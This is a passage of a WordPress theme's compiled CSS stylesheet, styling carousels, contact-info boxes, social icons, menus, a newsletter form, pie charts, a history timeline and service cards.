.ct-carousel-portfolio1 .owl-nav .owl-next {
  right: -45px;
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .owl-nav .owl-next {
    right: -30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-carousel-portfolio1 .owl-nav .owl-next {
    right: 0;
  }
}
.ct-contact-info {
  background-color: #fff;
  position: absolute;
  right: 85px;
  bottom: 100px;
  padding: 41px 45px 20px 45px;
  width: 425px;
  -webkit-box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
  -khtml-box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
  -moz-box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
  -ms-box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
  -o-box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
  box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
  font-size: 16px;
  line-height: 29px;
  color: #3a505f;
  font-family: 'Poppins', sans-serif;
}
@media screen and (max-width: 991px) {
  .ct-contact-info {
    right: 20px;
    bottom: 40px;
    font-size: 15px;
    line-height: 28px;
    padding: 31px 30px 20px 30px;
    width: 290px;
  }
}
@media screen and (max-width: 767px) {
  .ct-contact-info {
    right: auto;
    left: 20px;
  }
}
.ct-contact-info h3 {
  font-size: 28px;
  margin-bottom: 19px;
  color: #162171;
  font-weight: 700;
}
@media screen and (max-width: 991px) {
  .ct-contact-info h3 {
    font-size: 24px;
  }
}
.ct-contact-info ul {
  list-style: none;
  margin: 0 0 20px;
}
.ct-contact-info ul li {
  padding: 0;
  display: block;
}
.ct-contact-info ul li label {
  font-weight: 600;
  color: #162171;
}
.ct-contact-info ul li a {
  color: inherit;
  word-break: break-all;
}
.ct-contact-info ul li a:hover {
  color: #0674fd;
}
.el-inline {
  display: inline-block;
  vertical-align: top;
}
.ct-text-block1.copyright a {
  color: inherit;
}
.ct-text-block1.copyright a:hover {
  color: #0674fd;
}
.ct-text-block1 p:last-child {
  margin-bottom: 0;
}
.ct-logo-footer img {
  max-height: 39px;
}
.ct-icon1 a {
  position: relative;
  font-size: 17px;
  color: #fff;
  height: 33px;
  width: 33px;
  line-height: 33px;
  display: inline-block;
  z-index: 1;
  margin: 10px 3px;
  text-align: center;
}
.ct-icon1 a:before, .ct-icon1 a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 33px;
  -khtml-border-radius: 33px;
  -moz-border-radius: 33px;
  -ms-border-radius: 33px;
  -o-border-radius: 33px;
  border-radius: 33px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  z-index: -1;
}
.ct-icon1 a:before {
  background-color: #3e3e42;
}
.ct-icon1 a:after {
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  opacity: 0;
}
.ct-icon1 a:hover {
  color: #fff;
}
.ct-icon1 a:hover:before {
  opacity: 0;
}
.ct-icon1 a:hover:after {
  opacity: 1;
}
.ct-icon2 {
  margin: 0;
  list-style: none;
}
.ct-icon2 a {
  display: inline-block;
}
.ct-icon2 a i {
  height: 29px;
  width: 29px;
  line-height: 29px;
  display: inline-block;
  -webkit-border-radius: 29px;
  -khtml-border-radius: 29px;
  -moz-border-radius: 29px;
  -ms-border-radius: 29px;
  -o-border-radius: 29px;
  border-radius: 29px;
  font-size: 17px;
  color: #0674fd;
  background-color: #fff;
  text-align: center;
  margin-right: 4px;
  margin-bottom: 8px;
}
.ct-icon2 a i.fa-facebook-f {
  color: #16599b;
}
.ct-icon2 a i.fa-dribbble {
  color: #eb568f;
}
.ct-icon2 a i.fa-twitter {
  color: #03a9f4;
}
.ct-icon2 a i.fa-behance {
  color: #0d6fff;
}
.ct-icon2 a:hover {
  -webkit-transform: translateY(-4px);
  -khtml-transform: translateY(-4px);
  -moz-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
  -o-transform: translateY(-4px);
  transform: translateY(-4px);
}
.ct-wg-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 28px;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-wg-title span {
  display: inline-block;
  margin-right: 20px;
}
.ct-wg-title i {
  width: 100%;
  height: 1px;
  background-color: rgba(233, 234, 238, 0.15);
  display: inline-block;
}
.vc_wp_custommenu, #content .vc_wp_custommenu {
  margin-bottom: 0 !important;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a {
  border: none;
  -webkit-border-radius: 1px;
  -khtml-border-radius: 1px;
  -moz-border-radius: 1px;
  -ms-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
  margin-bottom: 12px;
  z-index: 1;
  font-size: 18px;
  font-weight: 600;
  color: #1d2f3c;
  padding: 18px 35px;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:before, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:before {
  background-color: #fff;
  border: 1px solid #d7d7d7;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:after {
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  opacity: 0;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a i, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a i {
  position: absolute;
  top: 50%;
  right: 32px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover {
  background-color: transparent;
  background-image: none;
  color: #fff;
  text-fill-color: #fff;
  -o-text-fill-color: #fff;
  -ms-text-fill-color: #fff;
  -moz-text-fill-color: #fff;
  -webkit-text-fill-color: #fff;
  background-clip: initial;
  -o-background-clip: initial;
  -ms-background-clip: initial;
  -moz-background-clip: initial;
  -webkit-background-clip: initial;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a:before, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a:before, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a:before, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover:before {
  opacity: 1;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a:after, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a:after, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a:after, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover:after {
  opacity: 1;
}
.vc_wp_custommenu.tow-col-light ul.menu, #content .vc_wp_custommenu.tow-col-light ul.menu {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.vc_wp_custommenu.tow-col-light ul.menu li, #content .vc_wp_custommenu.tow-col-light ul.menu li {
  margin-bottom: 12px;
}
.vc_wp_custommenu.tow-col-light ul.menu li a, #content .vc_wp_custommenu.tow-col-light ul.menu li a {
  color: #9d9d9d;
  position: relative;
  font-size: 14px;
  padding-left: 16px;
  font-family: 'Poppins', sans-serif;
}
.vc_wp_custommenu.tow-col-light ul.menu li a:before, #content .vc_wp_custommenu.tow-col-light ul.menu li a:before {
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  font-weight: 900;
  margin-right: 8px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.vc_wp_custommenu.tow-col-light ul.menu li a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li a:after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  left: 15px;
  height: 1px;
  background-color: #fff;
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
}
.vc_wp_custommenu.tow-col-light ul.menu li:hover > a, #content .vc_wp_custommenu.tow-col-light ul.menu li:hover > a, .vc_wp_custommenu.tow-col-light ul.menu li.current_page_item > a, #content .vc_wp_custommenu.tow-col-light ul.menu li.current_page_item > a, .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-item > a, #content .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-item > a, .vc_wp_custommenu.tow-col-light ul.menu li.current_page_ancestor > a, #content .vc_wp_custommenu.tow-col-light ul.menu li.current_page_ancestor > a, .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-ancestor > a, #content .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-ancestor > a {
  margin-left: 8px;
  color: #fff;
}
.vc_wp_custommenu.tow-col-light ul.menu li:hover > a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li:hover > a:after, .vc_wp_custommenu.tow-col-light ul.menu li.current_page_item > a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li.current_page_item > a:after, .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-item > a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-item > a:after, .vc_wp_custommenu.tow-col-light ul.menu li.current_page_ancestor > a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li.current_page_ancestor > a:after, .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-ancestor > a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-ancestor > a:after {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.vc_wp_custommenu.tow-col-light ul.menu li:last-child, #content .vc_wp_custommenu.tow-col-light ul.menu li:last-child {
  margin-bottom: 0;
}
.vc_wp_custommenu.tow-col-light ul.menu > li, #content .vc_wp_custommenu.tow-col-light ul.menu > li {
  width: 50%;
}
@media screen and (max-width: 575px) {
  .vc_wp_custommenu.tow-col-light ul.menu > li, #content .vc_wp_custommenu.tow-col-light ul.menu > li {
    width: 100%;
  }
}
.ct-newsletter-layout1 form.newsletter {
  position: relative;
}
.ct-newsletter-layout1 .tnp-field-email .tnp-email {
  border: none;
  background-color: rgba(255, 255, 255, 0.23);
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  height: 46px;
  font-size: 12px;
  font-style: italic;
  font-weight: 400;
  color: #fff;
  font-family: 'Poppins', sans-serif;
}
.ct-newsletter-layout1 .tnp-field-button {
  margin-bottom: 0;
  height: 46px;
  width: 62px;
  position: absolute;
  bottom: 0;
  right: 0;
  overflow: hidden;
}
.ct-newsletter-layout1 .tnp-field-button:before, .ct-newsletter-layout1 .tnp-field-button:after {
  font-weight: 400;
  font-family: "Font Awesome 5 Pro";
  height: 46px;
  width: 62px;
  font-size: 14px;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #fff;
  text-align: center;
  line-height: 46px;
  z-index: 1;
}
.ct-newsletter-layout1 .tnp-field-button:before {
  content: '';
  background-color: #32c6f6 50%;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6 50%), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: linear-gradient(left, #32c6f6 50%, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6 50%', endColorStr='#0042ff', gradientType='1');
}
.ct-newsletter-layout1 .tnp-field-button:after {
  z-index: 2;
  content: '\f1d8';
}
.ct-newsletter-layout1 .tnp-field-button .tnp-button {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  position: absolute;
  bottom: 0;
  right: 0;
  height: 46px;
  width: 62px;
  padding: 0;
  opacity: 0;
  z-index: 3;
}
.ct-newsletter-layout1 .tnp-field-button:hover:after {
  -o-animation: toRightFromLeft 0.3s forwards;
  -ms-animation: toRightFromLeft 0.3s forwards;
  -webkit-animation: toRightFromLeft 0.3s forwards;
  animation: toRightFromLeft 0.3s forwards;
}
.ct-contact-info1 {
  margin-bottom: 0;
  list-style: none;
  font-size: 14px;
  line-height: 24px;
  color: #fff;
  font-family: 'Poppins', sans-serif;
}
.ct-contact-info1 li {
  padding-left: 23px;
  position: relative;
}
.ct-contact-info1 li i {
  position: absolute;
  top: 3px;
  left: 0;
}
.ct-contact-info1 li i.fa-phone {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.ct-contact-info1 li + li {
  margin-top: 10px;
}
.ct-contact-info1.style2 li {
  padding-left: 39px;
}
.ct-contact-info1.style2 li + li {
  margin-top: 15px;
}
.ct-contact-info1.style2 i {
  font-size: 25px;
}
.ct-contact-info1.style2 span {
  font-size: 18px;
  line-height: 30px;
  color: #636363;
}
.ct-contact-info1.style2 a {
  color: #636363;
}
.ct-contact-info1.style2 a:hover {
  color: #0674fd;
}
.ct-fancy-box-carousel1 {
  background-color: #fff;
}
.ct-fancy-box-carousel1 .fancy-box-icon {
  line-height: 1;
  margin-right: 16px;
}
.ct-fancy-box-carousel1 .fancy-box-icon i {
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
  font-size: 40px;
}
.ct-fancy-box-carousel1 .fancy-box-title {
  margin-top: -4px;
  margin-bottom: 6px;
  font-size: 18px;
  color: #0e0e0e;
  font-weight: 700;
}
.ct-fancy-box-carousel1 .fancy-box-description {
  font-size: 15px;
  line-height: 28px;
  margin-bottom: 3px;
}
.ct-fancy-box-carousel1 .fancy-box-button a {
  font-size: 14px;
  font-weight: 600;
  color: #383838;
  font-family: 'Poppins', sans-serif;
}
.ct-fancy-box-carousel1 .fancy-box-button a i {
  margin-left: 6px;
  color: #32c6f6;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancy-box-carousel1 .fancy-box-button a:hover {
  color: #32c6f6;
}
.ct-fancy-box-carousel1 .fancy-box-button a:hover i {
  margin-left: 12px;
}
.ct-fancy-box-carousel1 .grid-item-inner {
  display: flex;
  flex-wrap: nowrap;
  padding: 52px 20px 40px 22px;
  position: relative;
}
.ct-fancy-box-carousel1 .grid-item-inner:before {
  content: '';
  height: 5px;
  background-color: #32c6f6;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6, #0042ff);
  background-image: linear-gradient(left, #32c6f6, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6', endColorStr='#0042ff', gradientType='1');
  width: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-fancy-box-carousel1 .grid-item-inner:after {
  content: '';
  height: 54px;
  width: 1px;
  background-color: #e4eaee;
  position: absolute;
  right: -1px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
}
.ct-fancy-box-carousel1 .grid-item-inner:hover:before {
  width: 100%;
}
.ct-fancy-box-carousel1 .owl-item.active .grid-item-inner:after {
  opacity: 1;
}
.ct-piechart-layout1 {
  text-align: center;
}
.ct-piechart-layout1 .item--value {
  position: relative;
  display: flex;
  margin: 0 auto 15px auto;
  justify-content: center;
}
.ct-piechart-layout1 .item--value span {
  font-size: 30px;
  color: #000;
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media screen and (max-width: 991px) {
  .ct-piechart-layout1 .item--value span {
    font-size: 26px;
  }
}
.ct-piechart-layout1 .item--value i {
  position: absolute;
  top: 6px;
  left: 6px;
  right: 6px;
  bottom: 6px;
  border-width: 4px;
  border-style: solid;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  z-index: -1;
}
.ct-piechart-layout1 .item--title {
  font-size: 18px;
  line-height: 30px;
  color: #383838;
  font-weight: 400;
  margin-bottom: 0;
}
.ct-piechart-layout1 .item--desc {
  font-size: 15px;
  line-height: 26px;
}
@media screen and (min-width: 992px) {
  .startup-section-01 > .vc_col-sm-6:nth-child(1) {
    width: 40%;
  }
  .startup-section-01 > .vc_col-sm-6:nth-child(2) {
    width: 60%;
  }
}
@media screen and (min-width: 1200px) {
  .startup-section-01 > .vc_col-sm-6:nth-child(1) {
    width: 44%;
  }
  .startup-section-01 > .vc_col-sm-6:nth-child(2) {
    width: 56%;
  }
  .startup-section-portfolio > .vc_col-sm-6:nth-child(1) {
    width: 54%;
  }
  .startup-section-portfolio > .vc_col-sm-6:nth-child(2) {
    width: 46%;
  }
}
.ct-history1 {
  position: relative;
  padding-left: 50px;
  padding-right: 150px;
}
@media screen and (max-width: 767px) {
  .ct-history1 {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 80px;
  }
}
.ct-history1:before {
  content: '';
  width: 10000px;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.63);
  position: absolute;
  top: 10px;
  left: -5000px;
}
.ct-history1 .history-title {
  font-size: 18px;
  color: #fff;
  margin-bottom: 8px;
}
@media screen and (max-width: 575px) {
  .ct-history1 .history-title {
    font-size: 17px;
  }
}
.ct-history1 .history-description {
  color: #fff;
  font-size: 16px;
  line-height: 26px;
}
@media screen and (max-width: 767px) {
  .ct-history1 .history-description {
    font-size: 14px;
    line-height: 24px;
  }
}
.ct-history1 .history-meta {
  padding-top: 44px;
  position: relative;
  padding-right: 10%;
}
@media screen and (max-width: 1199px) {
  .ct-history1 .history-meta {
    padding-right: 0;
  }
}
.ct-history1 .history-meta:before, .ct-history1 .history-meta:after {
  content: '';
  width: 21px;
  height: 21px;
  background-color: #f8f6f9;
  position: absolute;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  top: 0;
  left: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-history1 .history-meta:after {
  opacity: 0;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
}
.ct-history1 .history-meta:hover:before {
  -webkit-transform: scale(0.9);
  -khtml-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
}
.ct-history1 .history-meta:hover:after {
  opacity: 1;
}
.ct-history-wrap {
  position: relative;
}
.ct-history-wrap .owl-nav {
  position: absolute;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
}
.ct-history-wrap .ct-history-more {
  position: absolute;
  cursor: pointer;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  font-family: 'Poppins', sans-serif;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  top: 38px;
  right: 0;
  z-index: 99;
}
@media screen and (max-width: 767px) {
  .ct-history-wrap .ct-history-more {
    top: auto;
    bottom: 0px;
    right: auto;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -khtml-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    text-align: center;
  }
}
.ct-history-wrap .ct-history-more i {
  margin-left: 4px;
  color: #32c6f6;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-history-wrap .ct-history-more:hover {
  color: #32c6f6;
}
.ct-history-wrap .ct-history-more:hover i {
  margin-left: 8px;
}
.ct-service-carousel1 .service-icon {
  line-height: 1;
  margin: 0 auto 22px auto;
  display: inline-block;
  vertical-align: top;
}
.ct-service-carousel1 .service-icon img {
  width: auto;
}
.ct-service-carousel1 .service-icon i {
  font-size: 70px;
  color: #0674fd;
}
.ct-service-carousel1 .service-title {
  margin-bottom: 18px;
  font-size: 22px;
  color: #0e0e0e;
  font-weight: 700;
}
.ct-service-carousel1 .service-description {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 20px;
}
.ct-service-carousel1 .service-button {
  position: relative;
  line-height: 1;
  overflow: hidden;
}
.ct-service-carousel1 .service-button a {
  font-size: 15px;
  font-weight: 700;
  color: #0e0e0e;
  font-family: 'Poppins', sans-serif;
  display: inline-block;
}
.ct-service-carousel1 .service-button a i {
  margin-left: 4px;
  display: initial;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-service-carousel1 .service-button a.text-gradient, .ct-service-carousel1 .service-button .revslider-initialised a.ft-gradient, .revslider-initialised .ct-service-carousel1 .service-button a.ft-gradient, .ct-service-carousel1 .service-button .ct-heading h3.ct-heading-tag a, .ct-heading h3.ct-heading-tag .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-heading a.ct-typingout-typed, .ct-heading .ct-service-carousel1 .service-button a.ct-typingout-typed, .ct-service-carousel1 .service-button .ct-fancybox-default .ct-fancybox-icon a, .ct-fancybox-default .ct-fancybox-icon .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-contact-form-default.style-startup .input-filled > label a, .ct-contact-form-default.style-startup .input-filled > label .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-contact-info1.style2 a, .ct-contact-info1.style2 .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-fancy-box-carousel1 .fancy-box-icon a, .ct-fancy-box-carousel1 .fancy-box-icon .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-grid-blog-layout2 .entry-readmore a, .ct-grid-blog-layout2 .entry-readmore .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-list.style1 .ct-list-icon a, .ct-list.style1 .ct-list-icon .ct-service-carousel1 .service-button a {
  background-color: #32c6f6;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6, #0042ff);
  background-image: linear-gradient(left, #32c6f6, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6', endColorStr='#0042ff', gradientType='1');
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin-top: 30px;
}
.ct-service-carousel1 .service-button a:hover i {
  margin-left: 10px;
}
.ct-service-carousel1 .ct-service-item {
  padding-top: 30px;
}
.ct-service-carousel1 .grid-item-inner {
  background-color: #fff;
  -webkit-border-radius: 28px;
  -khtml-border-radius: 28px;
  -moz-border-radius: 28px;
  -ms-border-radius: 28px;
